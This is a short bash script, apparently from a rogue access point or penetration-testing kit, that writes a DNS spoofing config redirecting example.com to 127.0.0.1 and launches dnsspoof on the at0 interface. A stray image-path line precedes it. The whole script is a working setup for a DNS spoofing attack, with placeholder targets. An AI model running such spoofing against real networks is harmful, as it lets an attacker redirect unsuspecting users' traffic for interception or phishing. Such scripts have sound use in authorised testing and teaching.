 #! /bin/bash
# setup dns spoofing
# these are the addresses to spoof
# be sure to use a tab between the IP and domain name
# redirect  url
echo "
127.0.0.1   example.com
" > config/dnsspoof.conf
# start the spoofing using dnsspoof.conf addresses
dnsspoof -i at0 -f config/dnsspoof.conf